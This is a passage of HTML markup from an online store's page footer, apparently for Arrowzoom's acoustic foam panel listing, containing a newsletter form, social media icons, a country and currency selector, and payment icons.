name="contact[tags]" value="newsletter"> <div class="newsletter-form__field-wrapper"> <div class="field"> <input id="NewsletterForm--sections--25976882528544__footer" type="email" name="contact[email]" class="field__input" value="" aria-required="true" autocorrect="off" autocapitalize="off" autocomplete="email"  placeholder="Email" required > <label class="field__label" for="NewsletterForm--sections--25976882528544__footer"> Email </label>  </div></div>  <button type="submit" class="button newsletter__solid-btn button--full-width" name="commit" id="Subscribe" aria-label="Subscribe" > Subscribe Now </button>  </form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/Arrowzoom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@arrowzoomshop" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/Arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/arrowzoom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div> </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;"> <div class="footer__content-bottom-wrapper page-width"> <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034" /><div class="localization-form__select"> <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2> <select class="localization-selector link" name="country_code" aria-labelledby="FooterCountryLabelNoScript" ><option value="AD" > Andorra (EUR €) </option><option value="AR" > Argentina (USD $) </option><option value="AU" > Australia (AUD $) </option><option value="BH" > Bahrain (USD $) </option><option value="BE" > Belgium (EUR €) </option><option value="BO" > Bolivia (BOB Bs.) </option><option value="BN" > Brunei (BND $) </option><option value="BG" > Bulgaria (EUR €) </option><option value="CA" > Canada (CAD $) </option><option value="CN" > China (CNY ¥) </option><option value="CO" > Colombia (USD $) </option><option value="HR" > Croatia (EUR €) </option><option value="CY" > Cyprus (EUR €) </option><option value="CZ" > Czechia (CZK Kč) </option><option value="DK" > Denmark (DKK kr.) </option><option value="EG" > Egypt (EGP ج.م) </option><option value="EE" > Estonia (EUR €) </option><option value="FI" > Finland (EUR €) </option><option value="FR" > France (EUR €) </option><option value="DE" > Germany (EUR €) </option><option value="GR" > Greece (EUR €) </option><option value="HK" > Hong Kong SAR (HKD $) </option><option value="HU" > Hungary (HUF Ft) </option><option value="IS" > Iceland (ISK kr) </option><option value="IN" > India (INR ₹) </option><option value="ID" > Indonesia (IDR Rp) </option><option value="IE" > Ireland (EUR €) </option><option value="IL" > Israel (ILS ₪) </option><option value="IT" > Italy (EUR €) </option><option value="JP" > Japan (JPY ¥) </option><option value="KZ" > Kazakhstan (KZT ₸) </option><option value="XK" > Kosovo (EUR €) </option><option value="KW" > Kuwait (USD $) </option><option value="LV" > Latvia (EUR €) </option><option value="LI" > Liechtenstein (CHF CHF) </option><option value="LT" > Lithuania (EUR €) </option><option value="LU" > Luxembourg (EUR €) </option><option value="MY" > Malaysia (MYR RM) </option><option value="MX" > Mexico (USD $) </option><option value="MC" > Monaco (EUR €) </option><option value="ME" > Montenegro (EUR €) </option><option value="NL" > Netherlands (EUR €) </option><option value="NZ" > New Zealand (NZD $) </option><option value="NO" > Norway (USD $) </option><option value="OM" > Oman (USD $) </option><option value="PA" > Panama (USD $) </option><option value="PH" > Philippines (PHP ₱) </option><option value="PL" > Poland (PLN zł) </option><option value="PT" > Portugal (EUR €) </option><option value="QA" > Qatar (QAR ر.ق) </option><option value="RO" > Romania (RON Lei) </option><option value="RU" > Russia (USD $) </option><option value="SM" > San Marino (EUR €) </option><option value="SA" > Saudi Arabia (SAR ر.س) </option><option value="RS" > Serbia (RSD РСД) </option><option value="SG" > Singapore (SGD $) </option><option value="SK" > Slovakia (EUR €) </option><option value="SI" > Slovenia (EUR €) </option><option value="ZA" > South Africa (ZAR R) </option><option value="KR" > South Korea (KRW ₩) </option><option value="ES" > Spain (EUR €) </option><option value="SE" > Sweden (SEK kr) </option><option value="CH" > Switzerland (CHF CHF) </option><option value="TW" > Taiwan (TWD $) </option><option value="TH" > Thailand (THB ฿) </option><option value="TR" > Türkiye (USD $) </option><option value="UA" > Ukraine (UAH ₴) </option><option value="AE" > United Arab Emirates (AED د.إ) </option><option value="GB" > United Kingdom (GBP £) </option><option value="US" selected  > United States (USD $) </option><option value="VE" > Venezuela (USD $) </option><option value="VN" > Vietnam (VND ₫) </option></select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div> <button class="button button--tertiary">Update country/region</button></form></noscript> <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034" /><div class="no-js-hidden"> <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2> <div class="disclosure"> <button type="button" class="disclosure__button localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterCountryList" aria-describedby="FooterCountryLabel" > United States (USD $) <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </button> <div class="disclosure__list-wrapper" hidden> <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AD" > Andorra <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AR" > Argentina <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AU" > Australia <span class="localization-form__currency" >(AUD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BH" > Bahrain <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BE" > Belgium <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BO" > Bolivia <span class="localization-form__currency" >(BOB Bs.)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BN" > Brunei <span class="localization-form__currency" >(BND $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BG" > Bulgaria <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CA" > Canada <span class="localization-form__currency" >(CAD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CN" > China <span class="localization-form__currency" >(CNY ¥)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CO" > Colombia <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HR" > Croatia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CY" > Cyprus <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CZ" > Czechia <span class="localization-form__currency" >(CZK Kč)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="DK" > Denmark <span class="localization-form__currency" >(DKK kr.)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="EG" > Egypt <span class="localization-form__currency" >(EGP ج.م)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="EE" > Estonia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="FI" > Finland <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="FR" > France <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="DE" > Germany <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="GR" > Greece <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HK" > Hong Kong SAR <span class="localization-form__currency" >(HKD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HU" > Hungary <span class="localization-form__currency" >(HUF Ft)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IS" > Iceland <span class="localization-form__currency" >(ISK kr)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IN" > India <span class="localization-form__currency" >(INR ₹)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ID" > Indonesia <span class="localization-form__currency" >(IDR Rp)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IE" > Ireland <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IL" > Israel <span class="localization-form__currency" >(ILS ₪)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IT" > Italy <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="JP" > Japan <span class="localization-form__currency" >(JPY ¥)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KZ" > Kazakhstan <span class="localization-form__currency" >(KZT ₸)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="XK" > Kosovo <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KW" > Kuwait <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LV" > Latvia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LI" > Liechtenstein <span class="localization-form__currency" >(CHF CHF)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LT" > Lithuania <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LU" > Luxembourg <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MY" > Malaysia <span class="localization-form__currency" >(MYR RM)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MX" > Mexico <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MC" > Monaco <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ME" > Montenegro <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NL" > Netherlands <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NZ" > New Zealand <span class="localization-form__currency" >(NZD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NO" > Norway <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="OM" > Oman <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PA" > Panama <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PH" > Philippines <span class="localization-form__currency" >(PHP ₱)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PL" > Poland <span class="localization-form__currency" >(PLN zł)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PT" > Portugal <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="QA" > Qatar <span class="localization-form__currency" >(QAR ر.ق)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RO" > Romania <span class="localization-form__currency" >(RON Lei)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RU" > Russia <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SM" > San Marino <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SA" > Saudi Arabia <span class="localization-form__currency" >(SAR ر.س)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RS" > Serbia <span class="localization-form__currency" >(RSD РСД)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SG" > Singapore <span class="localization-form__currency" >(SGD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SK" > Slovakia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SI" > Slovenia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ZA" > South Africa <span class="localization-form__currency" >(ZAR R)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KR" > South Korea <span class="localization-form__currency" >(KRW ₩)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ES" > Spain <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SE" > Sweden <span class="localization-form__currency" >(SEK kr)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CH" > Switzerland <span class="localization-form__currency" >(CHF CHF)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TW" > Taiwan <span class="localization-form__currency" >(TWD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TH" > Thailand <span class="localization-form__currency" >(THB ฿)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TR" > Türkiye <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="UA" > Ukraine <span class="localization-form__currency" >(UAH ₴)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AE" > United Arab Emirates <span class="localization-form__currency" >(AED د.إ)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="GB" > United Kingdom <span class="localization-form__currency" >(GBP £)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#"  aria-current="true"  data-value="US" > United States <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="VE" > Venezuela <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="VN" > Vietnam <span class="localization-form__currency" >(VND ₫)</span > </a> </li></ul> </div> </div> <input type="hidden" name="country_code" value="US"> </div></form></localization-form></div> <div class="footer__column footer__column--info"><div class="footer__payment"> <span class="visually-hidden">Payment methods</span> <ul class="list list-payment" role="list">   <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
